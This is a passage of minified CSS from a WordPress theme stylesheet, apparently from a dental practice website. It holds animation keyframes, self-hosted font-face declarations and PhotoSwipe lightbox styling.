rotateX(-15deg)}100%{opacity:1;transform:perspective(1000) rotateX(0)}}.animating.flip-in-top-back{-webkit-transform-origin-x:50%;-webkit-transform-origin-y:0;transform-origin-x:50%;transform-origin-y:0;-webkit-animation-name:flipInTopBack;animation-name:flipInTopBack}@-webkit-keyframes flipInBottomFront{0%{opacity:0;-webkit-transform:perspective(1000) rotateX(-90deg)}50%{-webkit-transform:perspective(1000) rotateX(20deg)}70%{-webkit-transform:perspective(1000) rotateX(-15deg)}100%{opacity:1;-webkit-transform:perspective(1000) rotateX(0)}}@keyframes flipInBottomFront{0%{opacity:0;transform:perspective(1000) rotateX(-90deg)}50%{transform:perspective(1000) rotateX(20deg)}70%{transform:perspective(1000) rotateX(-15deg)}100%{opacity:1;transform:perspective(1000) rotateX(0)}}.animating.flip-in-bottom-front{-webkit-transform-origin-x:50%;-webkit-transform-origin-y:100%;transform-origin-x:50%;transform-origin-y:100%;-webkit-animation-name:flipInBottomFront;animation-name:flipInBottomFront}@-webkit-keyframes flipInBottomBack{0%{opacity:0;-webkit-transform:perspective(1000) rotateX(90deg)}50%{-webkit-transform:perspective(1000) rotateX(-20deg)}70%{-webkit-transform:perspective(1000) rotateX(15deg)}100%{opacity:1;-webkit-transform:perspective(1000) rotateX(0)}}@keyframes flipInBottomBack{0%{opacity:0;transform:perspective(1000) rotateX(90deg)}50%{transform:perspective(1000) rotateX(-20deg)}70%{transform:perspective(1000) rotateX(15deg)}100%{opacity:1;transform:perspective(1000) rotateX(0)}}.animating.flip-in-bottom-back{-webkit-transform-origin-x:50%;-webkit-transform-origin-y:100%;transform-origin-x:50%;transform-origin-y:100%;-webkit-animation-name:flipInBottomBack;animation-name:flipInBottomBack}@-webkit-keyframes flipInLeftFront{0%{opacity:0;-webkit-transform:perspective(1000) rotateY(-90deg)}50%{-webkit-transform:perspective(1000) rotateY(20deg)}70%{-webkit-transform:perspective(1000) rotateY(-15deg)}100%{opacity:1;-webkit-transform:perspective(1000) rotateY(0)}}@keyframes flipInLeftFront{0%{opacity:0;transform:perspective(1000) rotateY(-90deg)}50%{transform:perspective(1000) rotateY(20deg)}70%{transform:perspective(1000) rotateY(-15deg)}100%{opacity:1;transform:perspective(1000) rotateY(0)}}.animating.flip-in-left-front{-webkit-transform-origin-x:0;-webkit-transform-origin-y:50%;transform-origin-x:0;transform-origin-y:50%;-webkit-animation-name:flipInLeftFront;animation-name:flipInLeftFront}@-webkit-keyframes flipInLeftBack{0%{opacity:0;-webkit-transform:perspective(1000) rotateY(90deg)}50%{-webkit-transform:perspective(1000) rotateY(-20deg)}70%{-webkit-transform:perspective(1000) rotateY(15deg)}100%{opacity:1;-webkit-transform:perspective(1000) rotateY(0)}}@keyframes flipInLeftBack{0%{opacity:0;transform:perspective(1000) rotateY(90deg)}50%{transform:perspective(1000) rotateY(-20deg)}70%{transform:perspective(1000) rotateY(15deg)}100%{opacity:1;transform:perspective(1000) rotateY(0)}}.animating.flip-in-left-back{-webkit-transform-origin-x:0;-webkit-transform-origin-y:50%;transform-origin-x:0;transform-origin-y:50%;-webkit-animation-name:flipInLeftBack;animation-name:flipInLeftBack}@-webkit-keyframes flipInRightFront{0%{opacity:0;-webkit-transform:perspective(1000) rotateY(90deg)}50%{-webkit-transform:perspective(1000) rotateY(-20deg)}70%{-webkit-transform:perspective(1000) rotateY(15deg)}100%{opacity:1;-webkit-transform:perspective(1000) rotateY(0)}}@keyframes flipInRightFront{0%{opacity:0;transform:perspective(1000) rotateY(90deg)}50%{transform:perspective(1000) rotateY(-20deg)}70%{transform:perspective(1000) rotateY(15deg)}100%{opacity:1;transform:perspective(1000) rotateY(0)}}.animating.flip-in-right-front{-webkit-transform-origin-x:100%;-webkit-transform-origin-y:50%;transform-origin-x:100%;transform-origin-y:50%;-webkit-animation-name:flipInRightFront;animation-name:flipInRightFront}@-webkit-keyframes flipInRightBack{0%{opacity:0;-webkit-transform:perspective(1000) rotateY(-90deg)}50%{-webkit-transform:perspective(1000) rotateY(20deg)}70%{-webkit-transform:perspective(1000) rotateY(-15deg)}100%{opacity:1;-webkit-transform:perspective(1000) rotateY(0)}}@keyframes flipInRightBack{0%{opacity:0;transform:perspective(1000) rotateY(-90deg)}50%{transform:perspective(1000) rotateY(20deg)}70%{transform:perspective(1000) rotateY(-15deg)}100%{opacity:1;transform:perspective(1000) rotateY(0)}}.animating.flip-in-right-back{-webkit-transform-origin-x:100%;-webkit-transform-origin-y:50%;transform-origin-x:100%;transform-origin-y:50%;-webkit-animation-name:flipInRightBack;animation-name:flipInRightBack}@-webkit-keyframes flipOutX{0%,5%{-webkit-transform:perspective(500) rotateX(0);opacity:1}30%{-webkit-transform:perspective(500) rotateX(-25deg)}50%{opacity:1}100%,90%{-webkit-transform:perspective(500) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%,5%{transform:perspective(500) rotateX(0);opacity:1}30%{transform:perspective(500) rotateX(-25deg)}50%{opacity:1}100%,90%{transform:perspective(500) rotateX(90deg);opacity:0}}.animating.flip-out-x{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutX;animation-name:flipOutX}@-webkit-keyframes flipOutY{0%,5%{-webkit-transform:perspective(500) rotateY(0);opacity:1}30%{-webkit-transform:perspective(500) rotateY(-25deg)}50%{opacity:1}100%,90%{-webkit-transform:perspective(500) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%,5%{transform:perspective(500) rotateY(0);opacity:1}30%{transform:perspective(500) rotateY(-25deg)}50%{opacity:1}100%,90%{transform:perspective(500) rotateY(90deg);opacity:0}}.animating.flip-out-y{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes flipOutTopFront{0%{opacity:1;-webkit-transform:perspective(1000) rotateX(0)}30%{-webkit-transform:perspective(1000) rotateX(-20deg)}50%{opacity:1}100%{opacity:0;-webkit-transform:perspective(1000) rotateX(90deg)}}@keyframes flipOutTopFront{0%{opacity:1;transform:perspective(1000) rotateX(0)}30%{transform:perspective(1000) rotateX(-20deg)}50%{opacity:1}100%{opacity:0;transform:perspective(1000) rotateX(90deg)}}.animating.flip-out-top-front{-webkit-transform-origin-x:50%;-webkit-transform-origin-y:0;transform-origin-x:50%;transform-origin-y:0;-webkit-animation-name:flipOutTopFront;animation-name:flipOutTopFront}@-webkit-keyframes flipOutTopBack{0%{opacity:1;-webkit-transform:perspective(1000) rotateX(0)}30%{-webkit-transform:perspective(1000) rotateX(20deg)}50%{opacity:1}100%{opacity:0;-webkit-transform:perspective(1000) rotateX(-90deg)}}@keyframes flipOutTopBack{0%{opacity:1;transform:perspective(1000) rotateX(0)}30%{transform:perspective(1000) rotateX(20deg)}50%{opacity:1}100%{opacity:0;transform:perspective(1000) rotateX(-90deg)}}.animating.flip-out-top-back{-webkit-transform-origin-x:50%;-webkit-transform-origin-y:0;transform-origin-x:50%;transform-origin-y:0;-webkit-animation-name:flipOutTopBack;animation-name:flipOutTopBack}@-webkit-keyframes flipOutBottomFront{0%{opacity:1;-webkit-transform:perspective(1000) rotateX(0)}30%{-webkit-transform:perspective(1000) rotateX(20deg)}50%{opacity:1}100%{opacity:0;-webkit-transform:perspective(1000) rotateX(-90deg)}}@keyframes flipOutBottomFront{0%{opacity:1;transform:perspective(1000) rotateX(0)}30%{transform:perspective(1000) rotateX(20deg)}50%{opacity:1}100%{opacity:0;transform:perspective(1000) rotateX(-90deg)}}.animating.flip-out-bottom-front{-webkit-transform-origin-x:50%;-webkit-transform-origin-y:100%;transform-origin-x:50%;transform-origin-y:100%;-webkit-animation-name:flipOutBottomFront;animation-name:flipOutBottomFront}@-webkit-keyframes flipOutBottomBack{0%{opacity:1;-webkit-transform:perspective(1000) rotateX(0)}30%{-webkit-transform:perspective(1000) rotateX(-20deg)}50%{opacity:1}100%{opacity:0;-webkit-transform:perspective(1000) rotateX(90deg)}}@keyframes flipOutBottomBack{0%{opacity:1;transform:perspective(1000) rotateX(0)}30%{transform:perspective(1000) rotateX(-20deg)}50%{opacity:1}100%{opacity:0;transform:perspective(1000) rotateX(90deg)}}.animating.flip-out-bottom-back{-webkit-transform-origin-x:50%;-webkit-transform-origin-y:100%;transform-origin-x:50%;transform-origin-y:100%;-webkit-animation-name:flipOutBottomBack;animation-name:flipOutBottomBack}@-webkit-keyframes flipOutLeftFront{0%{opacity:1;-webkit-transform:perspective(1000) rotateY(0)}30%{-webkit-transform:perspective(1000) rotateY(20deg)}50%{opacity:1}100%{opacity:0;-webkit-transform:perspective(1000) rotateY(-90deg)}}@keyframes flipOutLeftFront{0%{opacity:1;transform:perspective(1000) rotateY(0)}30%{transform:perspective(1000) rotateY(20deg)}50%{opacity:1}100%{opacity:0;transform:perspective(1000) rotateY(-90deg)}}.animating.flip-out-left-front{-webkit-transform-origin-x:0;-webkit-transform-origin-y:50%;transform-origin-x:0;transform-origin-y:50%;-webkit-animation-name:flipOutLeftFront;animation-name:flipOutLeftFront}@-webkit-keyframes flipOutLeftBack{0%{opacity:1;-webkit-transform:perspective(1000) rotateY(0)}30%{-webkit-transform:perspective(1000) rotateY(-20deg)}50%{opacity:1}100%{opacity:0;-webkit-transform:perspective(1000) rotateY(90deg)}}@keyframes flipOutLeftBack{0%{opacity:1;transform:perspective(1000) rotateY(0)}30%{transform:perspective(1000) rotateY(-20deg)}50%{opacity:1}100%{opacity:0;transform:perspective(1000) rotateY(90deg)}}.animating.flip-out-left-back{-webkit-transform-origin-x:0;-webkit-transform-origin-y:50%;transform-origin-x:0;transform-origin-y:50%;-webkit-animation-name:flipOutLeftBack;animation-name:flipOutLeftBack}@-webkit-keyframes flipOutRightFront{0%{opacity:1;-webkit-transform:perspective(1000) rotateY(0)}30%{-webkit-transform:perspective(1000) rotateY(-20deg)}50%{opacity:1}100%{opacity:0;-webkit-transform:perspective(1000) rotateY(90deg)}}@keyframes flipOutRightFront{0%{opacity:1;transform:perspective(1000) rotateY(0)}30%{transform:perspective(1000) rotateY(-20deg)}50%{opacity:1}100%{opacity:0;transform:perspective(1000) rotateY(90deg)}}.animating.flip-out-right-front{-webkit-transform-origin-x:100%;-webkit-transform-origin-y:50%;transform-origin-x:100%;transform-origin-y:50%;-webkit-animation-name:flipOutRightFront;animation-name:flipOutRightFront}@-webkit-keyframes flipOutRightBack{0%{opacity:1;-webkit-transform:perspective(1000) rotateY(0)}30%{-webkit-transform:perspective(1000) rotateY(20deg)}50%{opacity:1}100%{opacity:0;-webkit-transform:perspective(1000) rotateY(-90deg)}}@keyframes flipOutRightBack{0%{opacity:1;transform:perspective(1000) rotateY(0)}30%{transform:perspective(1000) rotateY(20deg)}50%{opacity:1}100%{opacity:0;transform:perspective(1000) rotateY(-90deg)}}.animating.flip-out-right-back{-webkit-transform-origin-x:100%;-webkit-transform-origin-y:50%;transform-origin-x:100%;transform-origin-y:50%;-webkit-animation-name:flipOutRightBack;animation-name:flipOutRightBack}.animating.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes strobe{0%,100%,20%,40%,60%,80%{opacity:1}10%,30%,50%,70%,90%{opacity:0}}@keyframes strobe{0%,100%,20%,40%,60%,80%{opacity:1}10%,30%,50%,70%,90%{opacity:0}}.animating.strobe{-webkit-animation-name:strobe;animation-name:strobe}@-webkit-keyframes shakeX{0%,100%{-webkit-transform:translateY(0)}10%,30%,50%,70%,90%{-webkit-transform:translateY(-10px)}20%,40%,60%,80%{-webkit-transform:translateY(10px)}}@keyframes shakeX{0%,100%{transform:translateY(0)}10%,30%,50%,70%,90%{transform:translateY(-10px)}20%,40%,60%,80%{transform:translateY(10px)}}.animating.shake-x{-webkit-animation-name:shakeX;animation-name:shakeX}@-webkit-keyframes shakeY{0%,100%{-webkit-transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}}@keyframes shakeY{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.animating.shake-y{-webkit-animation-name:shakeY;animation-name:shakeY}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.animating.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes tada{0%,100%{-webkit-transform:scale(1) rotate(0)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}}@keyframes tada{0%,100%{transform:scale(1) rotate(0)}10%,20%{transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}}.animating.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85)}}@keyframes rubberBand{0%,100%{transform:scale(1)}30%{transform:scaleX(1.25) scaleY(.75)}40%{transform:scaleX(.75) scaleY(1.25)}60%{transform:scaleX(1.15) scaleY(.85)}}.animating.rubber-band{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}100%{-webkit-transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}100%{transform:rotate(0)}}.animating.swing{-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.animating.spin{-webkit-animation-name:spin;animation-name:spin}@-webkit-keyframes spin-reverse{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin-reverse{0%{transform:rotate(0)}100%{transform:rotate(-360deg)}}.animating.spin-reverse{-webkit-animation-name:spin-reverse;animation-name:spin-reverse}@-webkit-keyframes slingshot{0%{-webkit-transform:rotate(0)}20%,30%{-webkit-transform:rotate(-45deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes slingshot{0%{transform:rotate(0)}20%,30%{transform:rotate(-45deg)}100%{transform:rotate(360deg)}}.animating.slingshot{-webkit-animation-name:slingshot;animation-name:slingshot}@-webkit-keyframes slingshot-reverse{0%{-webkit-transform:rotate(0)}20%,30%{-webkit-transform:rotate(45deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes slingshot-reverse{0%{transform:rotate(0)}20%,30%{transform:rotate(45deg)}100%{transform:rotate(-360deg)}}.animating.slingshot-reverse{-webkit-animation-name:slingshot-reverse;animation-name:slingshot-reverse}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(-25px) rotate(-5deg)}30%{-webkit-transform:translateX(20px) rotate(3deg)}45%{-webkit-transform:translateX(-15px) rotate(-3deg)}60%{-webkit-transform:translateX(10px) rotate(2deg)}75%{-webkit-transform:translateX(-5px) rotate(-1deg)}100%{-webkit-transform:translateX(0)}}@keyframes wobble{0%{transform:translateX(0)}15%{transform:translateX(-25px) rotate(-5deg)}30%{transform:translateX(20px) rotate(3deg)}45%{transform:translateX(-15px) rotate(-3deg)}60%{transform:translateX(10px) rotate(2deg)}75%{transform:translateX(-5px) rotate(-1deg)}100%{transform:translateX(0)}}.animating.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}.animating.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes pulsate{0%,100%,50%{-webkit-transform:scale(1)}25%,75%{-webkit-transform:scale(1.1)}}@keyframes pulsate{0%,100%,50%{transform:scale(1)}25%,75%{transform:scale(1.1)}}.animating.pulsate{-webkit-animation-name:pulsate;animation-name:pulsate}@-webkit-keyframes heartbeat{0%,30%,50%,60%,80%{-webkit-transform:scale(1)}40%,70%{-webkit-transform:scale(1.1)}}@keyframes heartbeat{0%,30%,50%,60%,80%{transform:scale(1)}40%,70%{transform:scale(1.1)}}.animating.heartbeat{-webkit-animation-name:heartbeat;animation-name:heartbeat}@-webkit-keyframes panic{0%,100%{-webkit-transform:scale(1) rotate(0)}10%,60%{-webkit-transform:scale(1.1) rotate(-3deg)}20%,40%{-webkit-transform:scale(1) rotate(-3deg)}30%{-webkit-transform:scale(1.1) rotate(3deg)}50%,70%,90%{-webkit-transform:scale(1) rotate(3deg)}80%{-webkit-transform:scale(1.1) rotate(-3deg)}}@keyframes panic{0%,100%{transform:scale(1) rotate(0)}10%,60%{transform:scale(1.1) rotate(-3deg)}20%,40%{transform:scale(1) rotate(-3deg)}30%{transform:scale(1.1) rotate(3deg)}50%,70%,90%{transform:scale(1) rotate(3deg)}80%{transform:scale(1.1) rotate(-3deg)}}.animating.panic{-webkit-animation-name:panic;animation-name:panic}[class*=" Defaults-"]{font-family:Defaults;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:Heebo;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lkandersondds.com/wp-content/cache/fonts/1/google-fonts/fonts/s/heebo/v26/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.lkandersondds.com/wp-content/cache/fonts/1/google-fonts/fonts/s/heebo/v26/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.lkandersondds.com/wp-content/cache/fonts/1/google-fonts/fonts/s/heebo/v26/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.lkandersondds.com/wp-content/cache/fonts/1/google-fonts/fonts/s/heebo/v26/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Karla;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.lkandersondds.com/wp-content/cache/fonts/1/google-fonts/fonts/s/karla/v31/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Karla;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.lkandersondds.com/wp-content/cache/fonts/1/google-fonts/fonts/s/karla/v31/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Karla;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.lkandersondds.com/wp-content/cache/fonts/1/google-fonts/fonts/s/karla/v31/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.breadcrumbs,.content .widget ul,.st-accordion>ul>li,dd,dl,ol,ul{list-style:none}*,figure,form{margin:0}.dt-mobile-header .mini-contacts,.side-header .mini-contacts{white-space:normal}#bottom-bar .wf-float-right .mini-nav ul li,button,input,select,textarea{vertical-align:baseline}.filter-extras>div>a:hover,button[disabled],input[disabled]{cursor:default}.pswp__container,.pswp__img{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.pswp,html{-webkit-text-size-adjust:100%}article,figure,footer,header,nav{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}*{padding:0}html{font-size:100%;-ms-text-size-adjust:100%}a:active,a:focus,a:hover{outline:0}code,samp{font-family:monospace,serif;font-family:'courier new',monospace}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}button,input,select,textarea{font-size:100%;margin:0}button,input{line-height:normal}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@-webkit-keyframes slide-in-message{0%{opacity:0;-webkit-transform:translate3d(600px,-50%,0);transform:translate3d(600px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-200px,-50%,0);transform:translate3d(-200px,-50%,0)}100%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}}@keyframes slide-in-message{0%{opacity:0;-webkit-transform:translate3d(600px,-50%,0);transform:translate3d(600px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-200px,-50%,0);transform:translate3d(-200px,-50%,0)}100%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}}@-webkit-keyframes slide-out-message{0%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-100px,-50%,0);transform:translate3d(-100px,-50%,0)}100%{opacity:0;-webkit-transform:translate3d(800px,-50%,0);transform:translate3d(800px,-50%,0)}}@keyframes slide-out-message{0%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-100px,-50%,0);transform:translate3d(-100px,-50%,0)}100%{opacity:0;-webkit-transform:translate3d(800px,-50%,0);transform:translate3d(800px,-50%,0)}}.rev_slider_wrapper{z-index:1}.tp-scrollbelowslider:hover{cursor:pointer}.pswp,.pswp__bg,.pswp__scroll-wrap{height:100%;top:0;left:0}.pswp__container,.pswp__counter,.pswp__img,.pswp__share-modal{-ms-user-select:none;-webkit-user-select:none;-moz-user-select:none}.no-js .owl-carousel{display:block}.owl-height{transition:height .5s ease-in-out}.pswp{display:none;position:absolute;width:100%;-ms-touch-action:none;touch-action:none;z-index:9500;-webkit-backface-visibility:hidden;outline:0}.pswp::after,.pswp::before{content:' ';display:table}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:unset;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg,.pswp__share-modal{will-change:opacity;-webkit-backface-visibility:hidden}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;width:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.pswp__scroll-wrap{position:absolute;width:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-backface-visibility:hidden}.pswp__container,.pswp__img{user-select:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1);text-align:center;display:-ms-flexbox;display:-ms-flex;display:flex}.pswp__bg{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp-video-wrap{-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center;line-height:0;width:100%;max-width:900px;position:relative;margin:0 auto;text-align:left;z-index:1045}.video-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;width:100%}.video-wrapper iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%}.video-wrapper video{width:100%!important;height:auto!important}.pswp .pswp__ui--fit .pswp__caption,.pswp .pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__caption .pswp__caption__center{text-align:center}.pswp__caption h5{color:#fff;margin-bottom:5px}.pswp button.pswp__button{height:43px;background:0 0!important;font-family:icomoon-the7-font;font-size:16px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;color:#fff;opacity:.5}.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--left,.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--right{visibility:visible}.pswp button.pswp__button:focus,.pswp button.pswp__button:hover{opacity:1}.pswp .pswp__button:active{opacity:.9}.pswp--zoom-allowed .pswp__button--zoom:before{content:"\ec06"}.pswp--zoomed-in .pswp__button--zoom:before{content:"\ec07"}.pswp--supports-fs .pswp__button--fs:before{content:"\ed07"}.pswp--fs .pswp__button--fs:before{content:"\ed09"}.pswp button.pswp__button--close{font-size:21px}.pswp__button--close:before{content:"\eb00"}.pswp__button--share:before{content:"\ea04"}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{top:0}.pswp .pswp__button--arrow--left:before{content:"\f052"!important;background:0 0!important}.pswp .pswp__button--arrow--right:before{content:"\f053"!important;background:0 0!important}.pswp .pswp__share-tooltip,.pswp .pswp__share-tooltip a:first-child,.pswp .pswp__share-tooltip a:last-child{border-radius:0}.pswp .pswp__share-tooltip a{display:none;color:#222}.pswp__share-tooltip a:hover{color:#fff!important;text-decoration:none}.pswp__share-tooltip a i{min-width:15px;margin-right:5px}.hide-pspw-share .pswp__button--share,.hide-pspw-share .pswp__share-modal{display:none}.pswp__share-tooltip:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}.pswp__button{position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__preloader,.pswp__share-modal{opacity:0;-webkit-transition:opacity .25s ease-out;position:absolute}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 